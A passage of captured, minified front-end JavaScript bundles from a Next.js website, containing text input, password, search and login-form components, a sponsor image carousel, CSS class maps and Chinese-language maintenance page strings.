r=window.getComputedStyle(e),a=r.getPropertyValue("box-sizing")||r.getPropertyValue("-moz-box-sizing")||r.getPropertyValue("-webkit-box-sizing"),o=parseFloat(r.getPropertyValue("padding-bottom"))+parseFloat(r.getPropertyValue("padding-top")),i=parseFloat(r.getPropertyValue("border-bottom-width"))+parseFloat(r.getPropertyValue("border-top-width")),l=Z.map((function(e){return"".concat(e,":").concat(r.getPropertyValue(e))})).join(";"),c={sizingStyle:l,paddingSize:o,borderSize:i,boxSizing:a};return t&&n&&(C[n]=c),c}!function(e){e[e.NONE=0]="NONE",e[e.RESIZING=1]="RESIZING",e[e.RESIZED=2]="RESIZED"}(a||(a={}));var w=function(e){(0,p.Z)(n,e);var t=(0,v.Z)(n);function n(e){var o;return(0,f.Z)(this,n),(o=t.call(this,e)).saveTextArea=function(e){o.textArea=e},o.handleResize=function(e){var t=o.state.resizeStatus,n=o.props,r=n.autoSize,i=n.onResize;t===a.NONE&&("function"===typeof i&&i(e),r&&o.resizeOnNextFrame())},o.resizeOnNextFrame=function(){cancelAnimationFrame(o.nextFrameActionId),o.nextFrameActionId=requestAnimationFrame(o.resizeTextarea)},o.resizeTextarea=function(){var e=o.props.autoSize;if(e&&o.textArea){var t=e.minRows,n=e.maxRows,i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;r||((r=document.createElement("textarea")).setAttribute("tab-index","-1"),r.setAttribute("aria-hidden","true"),document.body.appendChild(r)),e.getAttribute("wrap")?r.setAttribute("wrap",e.getAttribute("wrap")):r.removeAttribute("wrap");var o=E(e,t),i=o.paddingSize,l=o.borderSize,c=o.boxSizing,u=o.sizingStyle;r.setAttribute("style","".concat(u,";").concat(x)),r.value=e.value||e.placeholder||"";var s,f=Number.MIN_SAFE_INTEGER,d=Number.MAX_SAFE_INTEGER,p=r.scrollHeight;if("border-box"===c?p+=l:"content-box"===c&&(p-=i),null!==n||null!==a){r.value=" ";var v=r.scrollHeight-i;null!==n&&(f=v*n,"border-box"===c&&(f=f+i+l),p=Math.max(f,p)),null!==a&&(d=v*a,"border-box"===c&&(d=d+i+l),s=p>d?"":"hidden",p=Math.min(d,p))}return{height:p,minHeight:f,maxHeight:d,overflowY:s,resize:"none"}}(o.textArea,!1,t,n);o.setState({textareaStyles:i,resizeStatus:a.RESIZING},(function(){cancelAnimationFrame(o.resizeFrameId),o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.RESIZED},(function(){o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.NONE}),o.fixFirefoxAutoScroll()}))}))}))}))}},o.renderTextArea=function(){var e=o.props,t=e.prefixCls,n=void 0===t?"rc-textarea":t,r=e.autoSize,c=e.onResize,u=e.className,f=e.disabled,d=o.state,p=d.textareaStyles,v=d.resizeStatus,y=(0,g.Z)(o.props,["prefixCls","onPressEnter","autoSize","defaultValue","onResize"]),x=b()(n,u,(0,l.Z)({},"".concat(n,"-disabled"),f));"value"in y&&(y.value=y.value||"");var Z=(0,m.Z)((0,m.Z)((0,m.Z)({},o.props.style),p),v===a.RESIZING?{overflowX:"hidden",overflowY:"hidden"}:null);return s.createElement(h.Z,{onResize:o.handleResize,disabled:!(r||c)},s.createElement("textarea",(0,i.Z)({},y,{className:x,style:Z,ref:o.saveTextArea})))},o.state={textareaStyles:{},resizeStatus:a.NONE},o}return(0,d.Z)(n,[{key:"componentDidMount",value:function(){this.resizeTextarea()}},{key:"componentDidUpdate",value:function(e){e.value!==this.props.value&&this.resizeTextarea()}},{key:"componentWillUnmount",value:function(){cancelAnimationFrame(this.nextFrameActionId),cancelAnimationFrame(this.resizeFrameId)}},{key:"fixFirefoxAutoScroll",value:function(){try{if(document.activeElement===this.textArea){var e=this.textArea.selectionStart,t=this.textArea.selectionEnd;this.textArea.setSelectionRange(e,t)}}catch(n){}}},{key:"render",value:function(){return this.renderTextArea()}}]),n}(s.Component),N=w,S=function(e){(0,p.Z)(n,e);var t=(0,v.Z)(n);function n(e){var r;(0,f.Z)(this,n),(r=t.call(this,e)).focus=function(){r.resizableTextArea.textArea.focus()},r.saveTextArea=function(e){r.resizableTextArea=e},r.handleChange=function(e){var t=r.props.onChange;r.setValue(e.target.value,(function(){r.resizableTextArea.resizeTextarea()})),t&&t(e)},r.handleKeyDown=function(e){var t=r.props,n=t.onPressEnter,a=t.onKeyDown;13===e.keyCode&&n&&n(e),a&&a(e)};var a="undefined"===typeof e.value||null===e.value?e.defaultValue:e.value;return r.state={value:a},r}return(0,d.Z)(n,[{key:"setValue",value:function(e,t){"value"in this.props||this.setState({value:e},t)}},{key:"blur",value:function(){this.resizableTextArea.textArea.blur()}},{key:"render",value:function(){return s.createElement(N,(0,i.Z)({},this.props,{value:this.state.value,onKeyDown:this.handleKeyDown,onChange:this.handleChange,ref:this.saveTextArea}))}}],[{key:"getDerivedStateFromProps",value:function(e){return"value"in e?{value:e.value}:null}}]),n}(s.Component),A=n(21770),z=n(69430),k=n(59844),T=n(77749),O=n(97647),P=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function I(e,t){return(0,u.Z)(e||"").slice(0,t).join("")}var R=s.forwardRef((function(e,t){var n,r=e.prefixCls,a=e.bordered,f=void 0===a||a,d=e.showCount,p=void 0!==d&&d,v=e.maxLength,m=e.className,h=e.style,y=e.size,x=e.onCompositionStart,Z=e.onCompositionEnd,C=e.onChange,E=P(e,["prefixCls","bordered","showCount","maxLength","className","style","size","onCompositionStart","onCompositionEnd","onChange"]),w=s.useContext(k.E_),N=w.getPrefixCls,R=w.direction,F=s.useContext(O.Z),V=s.useRef(null),j=s.useRef(null),D=s.useState(!1),M=(0,c.Z)(D,2),L=M[0],B=M[1],_=(0,A.Z)(E.defaultValue,{value:E.value}),W=(0,c.Z)(_,2),U=W[0],G=W[1],H=function(e,t){void 0===E.value&&(G(e),null===t||void 0===t||t())},K=Number(v)>0,q=N("input",r);s.useImperativeHandle(t,(function(){var e;return{resizableTextArea:null===(e=V.current)||void 0===e?void 0:e.resizableTextArea,focus:function(e){var t,n;(0,T.nH)(null===(n=null===(t=V.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e)},blur:function(){var e;return null===(e=V.current)||void 0===e?void 0:e.blur()}}}));var X=s.createElement(S,(0,i.Z)({},(0,g.Z)(E,["allowClear"]),{className:b()((n={},(0,l.Z)(n,"".concat(q,"-borderless"),!f),(0,l.Z)(n,m,m&&!p),(0,l.Z)(n,"".concat(q,"-sm"),"small"===F||"small"===y),(0,l.Z)(n,"".concat(q,"-lg"),"large"===F||"large"===y),n)),style:p?void 0:h,prefixCls:q,onCompositionStart:function(e){B(!0),null===x||void 0===x||x(e)},onChange:function(e){var t=e.target.value;!L&&K&&(t=I(t,v)),H(t),(0,T.rJ)(e.currentTarget,e,C,t)},onCompositionEnd:function(e){B(!1);var t=e.currentTarget.value;K&&(t=I(t,v)),t!==U&&(H(t),(0,T.rJ)(e.currentTarget,e,C,t)),null===Z||void 0===Z||Z(e)},ref:V})),Q=(0,T.D7)(U);L||!K||null!==E.value&&void 0!==E.value||(Q=I(Q,v));var J=s.createElement(z.Z,(0,i.Z)({},E,{prefixCls:q,direction:R,inputType:"text",value:Q,element:X,handleReset:function(e){var t,n;H("",(function(){var e;null===(e=V.current)||void 0===e||e.focus()})),(0,T.rJ)(null===(n=null===(t=V.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e,C)},ref:j,bordered:f}));if(p){var Y=(0,u.Z)(Q).length,$="";return $="object"===(0,o.Z)(p)?p.formatter({count:Y,maxLength:v}):"".concat(Y).concat(K?" / ".concat(v):""),s.createElement("div",{className:b()("".concat(q,"-textarea"),(0,l.Z)({},"".concat(q,"-textarea-rtl"),"rtl"===R),"".concat(q,"-textarea-show-count"),m),style:h,"data-count":$},J)}return J}))},79531:function(e,t,n){n.d(t,{Z:function(){return O}});var r=n(77749),a=n(4942),o=n(67294),i=n(94184),l=n.n(i),c=n(59844),u=function(e){return o.createElement(c.C,null,(function(t){var n,r=t.getPrefixCls,i=t.direction,c=e.prefixCls,u=e.className,s=void 0===u?"":u,f=r("input-group",c),d=l()(f,(n={},(0,a.Z)(n,"".concat(f,"-lg"),"large"===e.size),(0,a.Z)(n,"".concat(f,"-sm"),"small"===e.size),(0,a.Z)(n,"".concat(f,"-compact"),e.compact),(0,a.Z)(n,"".concat(f,"-rtl"),"rtl"===i),n),s);return o.createElement("span",{className:d,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},e.children)}))},s=n(87462),f=n(42550),d=n(68795),p=n(71577),v=n(97647),m=n(96159),h=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},g=o.forwardRef((function(e,t){var n,i,u=e.prefixCls,g=e.inputPrefixCls,y=e.className,b=e.size,x=e.suffix,Z=e.enterButton,C=void 0!==Z&&Z,E=e.addonAfter,w=e.loading,N=e.disabled,S=e.onSearch,A=e.onChange,z=h(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange"]),k=o.useContext(c.E_),T=k.getPrefixCls,O=k.direction,P=o.useContext(v.Z),I=b||P,R=o.useRef(null),F=function(e){var t;document.activeElement===(null===(t=R.current)||void 0===t?void 0:t.input)&&e.preventDefault()},V=function(e){var t;S&&S(null===(t=R.current)||void 0===t?void 0:t.input.value,e)},j=T("input-search",u),D=T("input",g),M="boolean"===typeof C?o.createElement(d.Z,null):null,L="".concat(j,"-button"),B=C||{},_=B.type&&!0===B.type.__ANT_BUTTON;i=_||"button"===B.type?(0,m.Tm)(B,(0,s.Z)({onMouseDown:F,onClick:V,key:"enterButton"},_?{className:L,size:I}:{})):o.createElement(p.Z,{className:L,type:C?"primary":void 0,size:I,disabled:N,key:"enterButton",onMouseDown:F,onClick:V,loading:w,icon:M},C),E&&(i=[i,(0,m.Tm)(E,{key:"addonAfter"})]);var W=l()(j,(n={},(0,a.Z)(n,"".concat(j,"-rtl"),"rtl"===O),(0,a.Z)(n,"".concat(j,"-").concat(I),!!I),(0,a.Z)(n,"".concat(j,"-with-button"),!!C),n),y);return o.createElement(r.ZP,(0,s.Z)({ref:(0,f.sQ)(R,t),onPressEnter:V},z,{size:I,prefixCls:D,addonAfter:i,suffix:x,onChange:function(e){e&&e.target&&"click"===e.type&&S&&S(e.target.value,e),A&&A(e)},className:W,disabled:N}))}));g.displayName="Search";var y=g,b=n(61705),x=n(97685),Z=n(98423),C=n(99611),E={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"},w=n(42135),N=function(e,t){return o.createElement(w.Z,Object.assign({},e,{ref:t,icon:E}))};N.displayName="EyeInvisibleOutlined";var S=o.forwardRef(N),A=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},z={click:"onClick",hover:"onMouseOver"},k=o.forwardRef((function(e,t){var n=(0,o.useState)(!1),i=(0,x.Z)(n,2),u=i[0],f=i[1],d=function(){e.disabled||f(!u)},p=function(n){var i=n.getPrefixCls,c=e.className,f=e.prefixCls,p=e.inputPrefixCls,v=e.size,m=e.visibilityToggle,h=A(e,["className","prefixCls","inputPrefixCls","size","visibilityToggle"]),g=i("input",p),y=i("input-password",f),b=m&&function(t){var n,r=e.action,i=e.iconRender,l=z[r]||"",c=(void 0===i?function(){return null}:i)(u),s=(n={},(0,a.Z)(n,l,d),(0,a.Z)(n,"className","".concat(t,"-icon")),(0,a.Z)(n,"key","passwordIcon"),(0,a.Z)(n,"onMouseDown",(function(e){e.preventDefault()})),(0,a.Z)(n,"onMouseUp",(function(e){e.preventDefault()})),n);return o.cloneElement(o.isValidElement(c)?c:o.createElement("span",null,c),s)}(y),x=l()(y,c,(0,a.Z)({},"".concat(y,"-").concat(v),!!v)),C=(0,s.Z)((0,s.Z)({},(0,Z.Z)(h,["suffix","iconRender"])),{type:u?"text":"password",className:x,prefixCls:g,suffix:b});return v&&(C.size=v),o.createElement(r.ZP,(0,s.Z)({ref:t},C))};return o.createElement(c.C,null,p)}));k.defaultProps={action:"click",visibilityToggle:!0,iconRender:function(e){return e?o.createElement(C.Z,null):o.createElement(S,null)}},k.displayName="Password";var T=k;r.ZP.Group=u,r.ZP.Search=y,r.ZP.TextArea=b.Z,r.ZP.Password=T;var O=r.ZP},77191:function(e,t,n){function r(e){if(null==e)throw new TypeError("Cannot destructure undefined")}n.d(t,{Z:function(){return r}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/48994-a81b2119dc2ba2ec.js
body_size: 10534
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[48994],{60261:function(n,t,o){"use strict";var e;o.d(t,{Q:function(){return e}}),function(n){n[n.Enable=0]="Enable",n[n.Disavle=1]="Disavle"}(e||(e={}))},91026:function(n,t,o){"use strict";o.d(t,{C:function(){return e},Z:function(){return p}});var e,i=o(67294),r=o(79531),a=o(8026),A=o(7502),s=o.n(A),u=o(85893);!function(n){n.NORMAL="normal",n.SUCCESS="success",n.ERROR="error"}(e||(e={}));var l={type:e.NORMAL,value:""};function p(n){var t=n.refs,o=n.name,A=n.value,p=n.placeholder,c=void 0===p?"\u8bf7\u8f93\u5165":p,m=n.maxLength,w=n.autoComplete,d=void 0===w?"new-password":w,C=n.defaultMessage,f=n.onChange,g=n.onRules,I=n.onInputLimit,h=n.onFocus,S=n.onBlur,E=n.onEnter,v=n.loginKaptcha,x=n.onGetRegisterKaptcha,U=n.style,B=n.className,_=(0,i.useState)(""),O=_[0],R=_[1],F=(0,i.useState)(l),Q=F[0],J=F[1],D=(0,i.useState)(!1),y=D[0],b=D[1],j=(0,i.useState)(!1),M=j[0],Z=j[1],P=(0,i.useState)(!1),K=P[0],k=P[1],N=(0,i.useState)(!1),G=N[0],X=N[1],L=(0,i.useRef)();(0,i.useEffect)((function(){M||R(A)}),[A]);var z=function(n){if(M){var t=n.target.value;if(I&&(t=I(n.target.value)),R(t),f&&f(t),g){var o=g(t);J(o)}}},T=function(n,t){t?(Z(t),k(!1),h&&h(n)):(k(!0),S&&S(n),G&&Z(!1))},H=function(n){J(n||l)};return(0,i.useImperativeHandle)(t,(function(){return{resetMessage:H}})),(0,u.jsxs)("div",{className:(0,a.z)(s().formInput,"code"===o?s().inputCode:"",M&&(Q.value||C)?s().openMessage:"",M?s().inputFocus:"",Q.type===e.ERROR?s().inputError:(Q.type===e.SUCCESS||C)&&M?s().inputSuccess:"",B),onMouseLeave:function(){X(!0),K&&Z(!1)},onMouseEnter:function(){return X(!1)},style:U,children:[(0,u.jsx)("div",{className:s().rowContentbg,children:(0,u.jsxs)("div",{className:(0,a.z)(s().rowContent,"password"===o?s().rowPassword:""),children:[(0,u.jsx)(r.Z,{ref:L,value:O,type:"password"!==o||y?"text":"password",autoComplete:d,maxLength:m,placeholder:c,readOnly:!M,className:s().rowInput,onChange:z,onFocus:function(n){return T(n,!0)},onBlur:function(n){return T(n,!1)},onKeyDown:function(n){13===n.keyCode&&E&&E()}}),(0,u.jsxs)("div",{className:s().rowSuffix,children:[O&&M&&(0,u.jsx)("i",{className:(0,a.z)(s().rowIcon,s().clear),onClick:function(){z({target:{value:""}}),L.current.focus({cursor:"end"})}}),"password"===o&&M&&(0,u.jsx)("i",{className:(0,a.z)(s().rowIcon,y?s().eyeOn:s().eyeOff),onClick:function(){b(!y),setTimeout((function(){return L.current.focus({cursor:"end"})}))}})]}),"code"===o&&(0,u.jsx)("div",{className:s().rowCodeImg,children:(0,u.jsx)("img",{src:v,"data-analytics":"button",alt:"\u56fe\u5f62\u9a8c\u8bc1\u7801",onClick:x})})]})}),(0,u.jsx)("div",{className:s().rowMessage,children:Q.value||C})]})}},66973:function(n,t,o){"use strict";var e=o(67294),i=o(27929),r=o(69447),a=o(24002),A=o(30172),s=o(24224),u=o(95186),l=o(36359),p=o(46670),c=o(61833),m=o(60261),w=o(2856),d=o.n(w),C=(o(53481),o(72139),o(8026)),f=o(85893),g=o(4035);A.Z.use([s.Z,u.Z]),t.Z=(0,c.q)(p.Pi)((function(){var n,t,o=(0,e.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:m.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),A=o[0],s=o[1],u=(0,e.useState)(!0),p=u[0],c=u[1],w=(0,e.useState)(!0),I=w[0],h=w[1];(0,e.useEffect)((function(){var n;null!==l.Z&&void 0!==l.Z&&null!==(n=l.Z.sponsorList)&&void 0!==n&&n.length||null===l.Z||void 0===l.Z||l.Z.initSponsorImgs().finally((function(){h(!1)})).catch((function(){return c(!1)}))}),[]),(0,e.useEffect)((function(){var n;null!==l.Z&&void 0!==l.Z&&null!==(n=l.Z.sponsorList)&&void 0!==n&&n.length&&(null===l.Z||void 0===l.Z||l.Z.sponsorList.forEach((function(n){13===n.id&&s(n)})))}),[null===l.Z||void 0===l.Z?void 0:l.Z.sponsorList]);var S,E,v,x=A.status===m.Q.Enable&&Boolean(null===A||void 0===A||null===(n=A.sponsoredUrl)||void 0===n?void 0:n.length),U=p&&A.status!==m.Q.Disavle,B=!I&&!Boolean(null===A||void 0===A||null===(t=A.sponsoredUrl)||void 0===t?void 0:t.length);return!x&&!U||B?null:(0,f.jsxs)("div",{className:(0,C.z)(d().sponsorSwiper,p?d().haveMinHeight:""),children:[x?1===(null===A||void 0===A||null===(S=A.sponsoredUrl)||void 0===S?void 0:S.length)?(0,f.jsx)("div",{className:d().noScroll,children:(0,f.jsx)("img",{src:null===A||void 0===A?void 0:A.sponsoredUrl[0].url,onLoad:function(){return c(!1)},className:d().slideItemImg,style:{opacity:p?0:1},alt:""},"no_scroll_img")}):(0,f.jsxs)(e.Fragment,{children:[(0,f.jsx)(r.t,{slidesPerView:1,spaceBetween:12,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===A||void 0===A||null===(E=A.sponsoredUrl)||void 0===E?void 0:E.map((function(n,t){return(0,f.jsx)(a.o,{children:(0,f.jsx)("div",{children:(0,f.jsx)("img",{src:n.url,height:n.height/2,onLoad:function(){return c(!1)},className:d().slideItemImg,style:{opacity:p?0:1},alt:""})})},t)}))}),(null===A||void 0===A||null===(v=A.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,f.jsxs)(e.Fragment,{children:[(0,f.jsx)("div",{className:"login-swiper-button-prev"}),(0,f.jsx)("div",{className:"login-swiper-button-next"}),(0,f.jsx)("div",{className:"login-swiper-pagination"})]}):null]}):null,p&&(0,f.jsx)(i.Z,{priority:!0,src:g,className:d().loadingSponsor})]})}))},12374:function(n,t,o){"use strict";o.d(t,{Z:function(){return l}});var e=o(59499),i=(o(67294),o(8026)),r=o(91787),a=o.n(r),A=o(85893);function s(n,t){var o=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.push.apply(o,e)}return o}function u(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,e.Z)(n,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))}))}return n}function l(n){var t=n.animation,o=void 0===t?0:t,e=n.type,r=void 0===e?"out":e,s=n.transitionDuration,l=n.children,p=n.style,c=n.className,m=u(u({},p),s?{transitionDuration:"".concat(s,"ms")}:{});return 0===o?l:(0,A.jsx)("div",{className:(0,i.z)(a().transitionAnimation,c,1===o?"in"===r?a().animationCollapseIn:a().animationCollapseOut:"",2===o?"in"===r?a().animationOpacityIn:a().animationOpacityOut:"",3===o?"in"===r?a().animationDownIn:a().animationDownOut:""),style:m,children:l})}},7502:function(n){n.exports={"ant-spin-container":"newFormInput_ant-spin-container__UsNxT","ant-spin-dot-item":"newFormInput_ant-spin-dot-item__rh_tE","ant-form":"newFormInput_ant-form___W8b7","ant-form-item":"newFormInput_ant-form-item__ewJqE","ant-form-item-has-error":"newFormInput_ant-form-item-has-error__33nkc","ant-form-item-control-input-content":"newFormInput_ant-form-item-control-input-content__glHO1","ant-input":"newFormInput_ant-input__DCTof",formInput:"newFormInput_formInput__l_gqE",rowContentbg:"newFormInput_rowContentbg__8si6_",rowContent:"newFormInput_rowContent__bSy9M",rowIcon:"newFormInput_rowIcon__KGZCg",username:"newFormInput_username___gV5V",password:"newFormInput_password__kM4mh",code:"newFormInput_code__GJ3ot",voiceCode:"newFormInput_voiceCode__bC9I_",eyeOff:"newFormInput_eyeOff__V38C9",eyeOn:"newFormInput_eyeOn__ds5kL",clear:"newFormInput_clear__P3kqR",rowInput:"newFormInput_rowInput__pUfDH",rowSuffix:"newFormInput_rowSuffix__8b5_f",rowPassword:"newFormInput_rowPassword__dOdsy",rowMessage:"newFormInput_rowMessage__fnZcw",openMessage:"newFormInput_openMessage__zvpwj",inputCode:"newFormInput_inputCode__maeGt",rowCodeImg:"newFormInput_rowCodeImg__jBQKe",inputFocus:"newFormInput_inputFocus__n967s",inputSuccess:"newFormInput_inputSuccess__l2zzN",inputError:"newFormInput_inputError__Bckou"}},2856:function(n){n.exports={"ant-spin-container":"newSponsorSwiper_ant-spin-container___YUfF","ant-spin-dot-item":"newSponsorSwiper_ant-spin-dot-item__lL_Cq","ant-form":"newSponsorSwiper_ant-form__rVpuE","ant-form-item":"newSponsorSwiper_ant-form-item__PazDV","ant-form-item-has-error":"newSponsorSwiper_ant-form-item-has-error__9Covq","ant-form-item-control-input-content":"newSponsorSwiper_ant-form-item-control-input-content__9x_r_","ant-input":"newSponsorSwiper_ant-input__3OX7a",sponsorSwiper:"newSponsorSwiper_sponsorSwiper__a6TqC",haveMinHeight:"newSponsorSwiper_haveMinHeight__15MY3",slideItemImg:"newSponsorSwiper_slideItemImg__GEuya",loadingSponsor:"newSponsorSwiper_loadingSponsor__4TEZt",noScroll:"newSponsorSwiper_noScroll__SRWEQ"}},91787:function(n){n.exports={"ant-spin-container":"tarnsitionAnimation_ant-spin-container__2esAG","ant-spin-dot-item":"tarnsitionAnimation_ant-spin-dot-item__jkuQ9","ant-form":"tarnsitionAnimation_ant-form__6QD2e","ant-form-item":"tarnsitionAnimation_ant-form-item__Dwgai","ant-form-item-has-error":"tarnsitionAnimation_ant-form-item-has-error__GG7z1","ant-form-item-control-input-content":"tarnsitionAnimation_ant-form-item-control-input-content__D7dqd","ant-input":"tarnsitionAnimation_ant-input__sLZ_4",animationCollapseIn:"tarnsitionAnimation_animationCollapseIn__OsKo7",collapseIn:"tarnsitionAnimation_collapseIn__6UivN",animationCollapseOut:"tarnsitionAnimation_animationCollapseOut__BMQDS",collapseOut:"tarnsitionAnimation_collapseOut__37xyr",animationOpacityIn:"tarnsitionAnimation_animationOpacityIn__SfgZB",opacityIn:"tarnsitionAnimation_opacityIn__DsXij",animationOpacityOut:"tarnsitionAnimation_animationOpacityOut___HeAK",opacityOut:"tarnsitionAnimation_opacityOut__pCnuw",animationDownIn:"tarnsitionAnimation_animationDownIn__teOc6",downIn:"tarnsitionAnimation_downIn__SNCL8",animationDownOut:"tarnsitionAnimation_animationDownOut__ggrhi",downOut:"tarnsitionAnimation_downOut__kCKwP"}},4035:function(n){n.exports="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"},43953:function(n){n.exports="[data-uri]"},38850:function(n){n.exports="[data-uri]"},18989:function(n){n.exports="[data-uri]"},17976:function(n){n.exports="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg"},71509:function(n){n.exports="[data-uri]"},52196:function(n){n.exports="[data-uri]"},24210:function(n){n.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/other/restrictionIp-3ef0b221731f3cc3.js
body_size: 13099
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[95710],{60261:function(n,i,t){"use strict";var e;t.d(i,{Q:function(){return e}}),function(n){n[n.Enable=0]="Enable",n[n.Disavle=1]="Disavle"}(e||(e={}))},36359:function(n,i,t){"use strict";var e,o,s,a=t(12831),r=t(92777),c=t(71218),l=t(68949),u=t(16536),p=t(12875),d=(e=function n(){(0,r.Z)(this,n),(0,a.Z)(this,"sponsorList",o,this),(0,a.Z)(this,"initSponsorImgs",s,this),(0,l.rC)(this)},o=(0,c.Z)(e.prototype,"sponsorList",[l.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),s=(0,c.Z)(e.prototype,"initSponsorImgs",[l.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var n=this;return function(){return new Promise((function(i,t){try{(0,p.A)().then((function(t){null!==t&&void 0!==t&&t.length&&(0,l.z)((function(){n.sponsorList=t})),i(t)})).catch((function(n){t(n)}))}catch(e){u.ZP.error((null===e||void 0===e?void 0:e.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),t(e)}}))}}}),e);i.Z=new d},12875:function(n,i,t){"use strict";t.d(i,{A:function(){return o}});var e=t(15186);function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length>1?arguments[1]:void 0;return(0,e.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(n),timeout:i})}},82571:function(n,i,t){"use strict";t.d(i,{I2:function(){return o},ZE:function(){return s},sb:function(){return a},Yp:function(){return r},Vo:function(){return c},Sy:function(){return l}});var e=t(1585),o={maintenance:{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:t(43168),imgNight:t(9671),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"game-maintenance":{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM 